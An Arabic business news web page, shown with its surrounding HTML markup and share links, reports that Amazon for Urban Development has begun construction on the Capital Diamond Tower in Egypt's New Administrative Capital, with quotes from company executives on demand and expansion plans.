			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2586-%25d8%25a8%25d8%25af%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b9%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%2F&#038;name=%22%20%D8%A3%D9%85%D8%A7%D8%B2%D9%88%D9%86%20%D9%84%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%22%20%D8%AA%D8%B9%D9%84%D9%86%20%D8%A8%D8%AF%D8%A1%20%20%D8%A7%D9%84%D8%A3%D8%B9%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%A5%D9%86%D8%B4%D8%A7%D8%A6%D9%8A%D8%A9%20%D8%A8%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20Capital%20Diamond%20Tower%20%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9" class="cf service s-tumblr service-sm" 
				title="Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=%22%20%D8%A3%D9%85%D8%A7%D8%B2%D9%88%D9%86%20%D9%84%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%22%20%D8%AA%D8%B9%D9%84%D9%86%20%D8%A8%D8%AF%D8%A1%20%20%D8%A7%D9%84%D8%A3%D8%B9%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%A5%D9%86%D8%B4%D8%A7%D8%A6%D9%8A%D8%A9%20%D8%A8%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20Capital%20Diamond%20Tower%20%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2586-%25d8%25a8%25d8%25af%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b9%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%2F" class="cf service s-whatsapp service-sm" 
				title="واتساب" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>
							</a>
				
				
			<a href="mailto:?subject=%22%20%D8%A3%D9%85%D8%A7%D8%B2%D9%88%D9%86%20%D9%84%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%22%20%D8%AA%D8%B9%D9%84%D9%86%20%D8%A8%D8%AF%D8%A1%20%20%D8%A7%D9%84%D8%A3%D8%B9%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%A5%D9%86%D8%B4%D8%A7%D8%A6%D9%8A%D8%A9%20%D8%A8%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20Capital%20Diamond%20Tower%20%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2586-%25d8%25a8%25d8%25af%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b9%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%2F" class="cf service s-email service-sm" 
				title="إرسال لصديق" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://businessnewseg.com/wp-content/uploads/2022/08/مشروع-Capital-Diamond-Tower-العاصمة-الإدارية.png" class="image-link media-ratio ar-bunyad-main" title="&#8221; أمازون للتنمية&#8221; تعلن بدء  الأعمال الإنشائية بمشروع Capital Diamond Tower العاصمة  الإدارية"><img width="749" height="489" src="https://businessnewseg.com/wp-content/uploads/2022/08/مشروع-Capital-Diamond-Tower-العاصمة-الإدارية-768x768.png" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="&#8221; أمازون للتنمية&#8221; تعلن بدء  الأعمال الإنشائية بمشروع Capital Diamond Tower العاصمة  الإدارية" decoding="async" srcset="https://businessnewseg.com/wp-content/uploads/2022/08/مشروع-Capital-Diamond-Tower-العاصمة-الإدارية-768x768.png 768w, https://businessnewseg.com/wp-content/uploads/2022/08/مشروع-Capital-Diamond-Tower-العاصمة-الإدارية-1024x1024.png 1024w, https://businessnewseg.com/wp-content/uploads/2022/08/مشروع-Capital-Diamond-Tower-العاصمة-الإدارية.png 1080w" /></a>		
								
				<div class="wp-caption-text">
					مشروع Capital Diamond Tower العاصمة  الإدارية				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-14117" class="post-14117 post type-post status-publish format-standard has-post-thumbnail category-67 tag--capital-diamond-tower">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">شاركها</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2586-%25d8%25a8%25d8%25af%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b9%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%2F" class="cf service s-facebook" target="_blank" title="فيسبوك" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2586-%25d8%25a8%25d8%25af%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b9%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%2F&text=%22%20%D8%A3%D9%85%D8%A7%D8%B2%D9%88%D9%86%20%D9%84%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%22%20%D8%AA%D8%B9%D9%84%D9%86%20%D8%A8%D8%AF%D8%A1%20%20%D8%A7%D9%84%D8%A3%D8%B9%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%A5%D9%86%D8%B4%D8%A7%D8%A6%D9%8A%D8%A9%20%D8%A8%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20Capital%20Diamond%20Tower%20%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9" class="cf service s-twitter" target="_blank" title="تويتر" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2586-%25d8%25a8%25d8%25af%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b9%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%2F" class="cf service s-linkedin" target="_blank" title="لينكدإن" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>

							</a>
				
				
			<a href="https://wa.me/?text=%22%20%D8%A3%D9%85%D8%A7%D8%B2%D9%88%D9%86%20%D9%84%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%22%20%D8%AA%D8%B9%D9%84%D9%86%20%D8%A8%D8%AF%D8%A1%20%20%D8%A7%D9%84%D8%A3%D8%B9%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%A5%D9%86%D8%B4%D8%A7%D8%A6%D9%8A%D8%A9%20%D8%A8%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20Capital%20Diamond%20Tower%20%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2586-%25d8%25a8%25d8%25af%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b9%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%2F" class="cf service s-whatsapp" target="_blank" title="واتساب" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2586-%25d8%25a8%25d8%25af%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b9%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%2F&media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F08%2F%D9%85%D8%B4%D8%B1%D9%88%D8%B9-Capital-Diamond-Tower-%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9-%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9.png&description=%22%20%D8%A3%D9%85%D8%A7%D8%B2%D9%88%D9%86%20%D9%84%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%22%20%D8%AA%D8%B9%D9%84%D9%86%20%D8%A8%D8%AF%D8%A1%20%20%D8%A7%D9%84%D8%A3%D8%B9%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%A5%D9%86%D8%B4%D8%A7%D8%A6%D9%8A%D8%A9%20%D8%A8%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20Capital%20Diamond%20Tower%20%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9" class="cf service s-pinterest" target="_blank" title="بينتيريست" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">بينتيريست</span>

							</a>
				
				
			<a href="mailto:?subject=%22%20%D8%A3%D9%85%D8%A7%D8%B2%D9%88%D9%86%20%D9%84%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%22%20%D8%AA%D8%B9%D9%84%D9%86%20%D8%A8%D8%AF%D8%A1%20%20%D8%A7%D9%84%D8%A3%D8%B9%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%A5%D9%86%D8%B4%D8%A7%D8%A6%D9%8A%D8%A9%20%D8%A8%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20Capital%20Diamond%20Tower%20%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9&body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2586-%25d8%25a8%25d8%25af%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b9%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%2F" class="cf service s-email" target="_blank" title="البريد الإلكتروني" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
<p>نجحت شركة أمازون للتنمية العمرانية في الحصول على الاعتمادات الخاصة بمشروعها بمنطقة الأعمال المركزية في العاصمة الإدارية الجديدة “Capital Diamond Tower” – والذي يُعد أول وأطول Twisted Tower في مصر وأفريقيا بزاوية دوران 180° – من قبل المُجمعة العشرية والمركز القومي لبحوث الإسكان والبناء.</p>



<p>أوضح حسام أبو السعود، رئيس مجلس الإدارة، أن شركة أمازون للتنمية العمرانية قد بدأت مباشرًة في الأعمال الإنشائية بمشروع “Capital Diamond Tower” في اليوم التالي بعد حصولها على الاعتمادات من قبل المُجمعة العشرية، مُشيرًا إلى أن الشركة تخطو خطى واثقة نحو إضافة لمسة مختلفة للسوق العقاري المصري من خلال تطوير عدد أكبر من المشروعات العقارية ذات الطابع المتميز والتي توفر فرص مضمونة الربح للمستثمرين.</p><div class="a-wrap a-wrap-base a-wrap-8 alignwide"> <a href="#" target="_blank"><img fetchpriority="high" decoding="async" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>



<p>وأضاف أن الشركة حريصة على العمل على مدار الساعة طوال أيام الأسبوع لتنفيذ مشروع “Capital Diamond Tower” حسب الجدول الزمني المُعتمد أو قبله.</p>



<p>كما أشار “أبو السعود” إلى أن مشروع “Capital Diamond Tower” يُعد نقطة انطلاق للشركة داخل السوق المصري، إذ تعتزم شركة أمازون للتنمية العمرانية تطوير عدداً من المشروعات العقارية في مختلف أنحاء مصر خلال الفترة المُقبلة وذلك بهدف توفير تجربة مختلفة للمستهلك وجذب السوق العقاري المصري للمستثمرين العرب خاصة في المشروعات القومية الكبرى وعلى رأسها مشروعها المتميز “Capital Diamond Tower” والذي يقع في منطقة الأعمال المركزية بالعاصمة الإدارية الجديدة وهو أول وأطول Twisted Tower في مصر وأفريقيا، يطل مباشرة على البرج الأيقوني والذي يُعد أهم أعلام العاصمة الإدارية الجديدة.</p>



<p>في سياق متصل، أكد محمود الغريب، نائب رئيس مجلس الإدارة والمدير التنفيذي لشركة أمازون للتنمية العمرانية، أن الشركة تهدف لتكون مطور رائد من بين أكثر من 400 مطور في العاصمة الإدارية الجديدة، ومن المتوقع دخول مجموعة كبيرة من الشركات الكبرى لتنفيذ مشروعات بالعاصمة خلال المرحلة المُقبلة بعد إدراكها أن مؤشر المبيعات يتجه بقوة نحو مدن الجيل الرابع مما يؤدي إلى زيادة الفرص الاستثمارية نتيجة لزيادة الطلب.</p>



<p>كما كشف “الغريب” أن خطط الشركة لا تقتصر على تطوير مشروعات بالعاصمة الإدارية فحسب، حيث تهدف شركة أمازون للتنمية العمرانية لتطوير عشرة مشروعات عقارية خلال الفترة المُقبلة بجميع المواقع الرئيسية في مصر، بما في ذلك شرق وغرب القاهرة وساحل البحر الأحمر والساحل الشمالي. مُشيرًا أن مشروع “Capital Diamond Tower” يُعد بداية جيدة للفت انتباه المستثمرين العرب للسوق العقاري المصري.</p>



<p>ومن ناحية أخرى، قال الدكتور هشام السمري، مدير عام الشركة، أن اتجاهات الطلب في العاصمة الإدارية تأتى بهدف الاستثمار أولًا أكثر من كونها بهدف السكن، متوقعًا أن مدن الجيل الرابع ستشهد زيادة كبيرة في معدلات الطلب. كما لفت إلى أهمية تصدير العقار المصري في هذه المرحلة وأنه لضمان نجاح منظومة تصدير العقار؛ لابد أن نعرف من هو مُصَدِر العقار ومن هو المطور المؤهل للتصدير، وإن كانت هناك مناطق معينة لتصدير العقار أم أن كل المناطق صالحة، وذلك من خلال دراسات معتمدة داخليًا وخارجيًا.</p>



<p>وأكد “السمري” أن مدن الجيل الرابع ساهمت في فتح آفاق كبيرة للكيانات الجديدة عن طريق المساهمة في نجاح العديد من الشركات التي تتحلى بأفكار مبتكرة، متوقعًا حدوث نقلة نوعية كبيرة بالعاصمة الإدارية عقب انتقال الحكومة إليها، مما سيُعظم معه الفرص الاستثمارية بشكل أكبر بسبب زيادة الطلب.</p>



<p>وفي إطار المتغيرات والأحداث العالمية وتأثيرها على السوق العقاري المحلي، أضاف محمد رحال، رئيس القطاع التجاري للشركة، أن ارتفاع أسعار مُدخلات الإنتاج يُعتبر أحد أبرز التحديات التي تواجه السوق العقاري المصري بعد الخروج من جائحة كورونا خاصة وأننا لم نلبث أن نتكيف مع تداعيات الجائحة الوخيمة حتى اشتعلت الحرب الروسية الأوكرانية وأربكت العالم من جديد، وبناءً على هذه الأحداث السريعة والمتتالية أصبحت شركات التطوير العقاري أمام تحدي كبير يستلزم معه العمل بجهد مُضاعف لمواكبة التحديات الراهنة.</p>



<p>وصرح “رحال” بأن الفترة المقبلة ستشهد عروضاً ضخمة مُقدمة من شركة أمازون للتنمية العمرانية لجميع المستثمرين في مصر والوطن العربي.<br>ولفت أن خطط الشركة القادمة الخاصة بتطوير المشاريع تشمل عددًا من المناطق الحيوية في جمهورية مصر العربية.</p>



<p>يُذكر أن شركة أمازون للتنمية العمرانية هي واحدة من أصل إحدى عشر شركة تابعة لمجموعة الأمازون والتي تأسست منذ أكثر من عشرين عامًا في دولة الإمارات العربية المتحدة.<br>ولا يقتصر نشاط المجموعة على التطوير العقاري وبناء المشاريع فقط، حيث تضم المجموعة شركات خاصة بإدارة المرافق والضيافة والتصنيع والتشطيب والتسليم والإدارة والصيانة. خلال أكثر من ثلاثة عقود من النجاح والاستمرار في البناء والتشييد قامت مجموعة الأمازون بتطوير أكثر من 30 برجًا، كما تم توسيع المنطقة الجغرافية التشغيلية للمجموعة لتشمل مصر بالإضافة إلى منطقة الخليج العربي.</p>
</p>
		<div class="a-wrap a-wrap-base a-wrap-6"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://businessnewseg.com/tag/%d9%85%d8%b4%d8%b1%d9%88%d8%b9-capital-diamond-tower/" rel="tag">مشروع Capital Diamond Tower</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">شاركها.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2586-%25d8%25a8%25d8%25af%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b9%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%2F" class="service s-facebook tsi tsi-facebook" 
					title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">فيسبوك</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2586-%25d8%25a8%25d8%25af%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b9%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%2F&#038;text=%22%20%D8%A3%D9%85%D8%A7%D8%B2%D9%88%D9%86%20%D9%84%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%22%20%D8%AA%D8%B9%D9%84%D9%86%20%D8%A8%D8%AF%D8%A1%20%20%D8%A7%D9%84%D8%A3%D8%B9%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%A5%D9%86%D8%B4%D8%A7%D8%A6%D9%8A%D8%A9%20%D8%A8%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20Capital%20Diamond%20Tower%20%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">تويتر</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2586-%25d8%25a8%25d8%25af%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b9%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F08%2F%D9%85%D8%B4%D8%B1%D9%88%D8%B9-Capital-Diamond-Tower-%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9-%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9.png&#038;description=%22%20%D8%A3%D9%85%D8%A7%D8%B2%D9%88%D9%86%20%D9%84%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%22%20%D8%AA%D8%B9%D9%84%D9%86%20%D8%A8%D8%AF%D8%A1%20%20%D8%A7%D9%84%D8%A3%D8%B9%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%A5%D9%86%D8%B4%D8%A7%D8%A6%D9%8A%D8%A9%20%D8%A8%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20Capital%20Diamond%20Tower%20%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9" class="service s-pinterest tsi tsi-pinterest" 
					title="بينتيريست" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">بينتيريست</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2586-%25d8%25a8%25d8%25af%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b9%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="لينكدإن" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">لينكدإن</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2586-%25d8%25a8%25d8%25af%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b9%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%2F&#038;name=%22%20%D8%A3%D9%85%D8%A7%D8%B2%D9%88%D9%86%20%D9%84%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%22%20%D8%AA%D8%B9%D9%84%D9%86%20%D8%A8%D8%AF%D8%A1%20%20%D8%A7%D9%84%D8%A3%D8%B9%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%A5%D9%86%D8%B4%D8%A7%D8%A6%D9%8A%D8%A9%20%D8%A8%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20Capital%20Diamond%20Tower%20%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9" class="service s-tumblr tsi tsi-tumblr" 
					title="Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=%22%20%D8%A3%D9%85%D8%A7%D8%B2%D9%88%D9%86%20%D9%84%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%22%20%D8%AA%D8%B9%D9%84%D9%86%20%D8%A8%D8%AF%D8%A1%20%20%D8%A7%D9%84%D8%A3%D8%B9%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%A5%D9%86%D8%B4%D8%A7%D8%A6%D9%8A%D8%A9%20%D8%A8%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20Capital%20Diamond%20Tower%20%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2586-%25d8%25a8%25d8%25af%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b9%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="واتساب" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">واتساب</span>

									</a>
					
			
				<a href="mailto:?subject=%22%20%D8%A3%D9%85%D8%A7%D8%B2%D9%88%D9%86%20%D9%84%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%22%20%D8%AA%D8%B9%D9%84%D9%86%20%D8%A8%D8%AF%D8%A1%20%20%D8%A7%D9%84%D8%A3%D8%B9%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%A5%D9%86%D8%B4%D8%A7%D8%A6%D9%8A%D8%A9%20%D8%A8%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20Capital%20Diamond%20Tower%20%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2586-%25d8%25a8%25d8%25af%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b9%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%2F" class="service s-email tsi tsi-envelope-o" 
					title="إرسال لصديق" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">البريد الإلكتروني</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

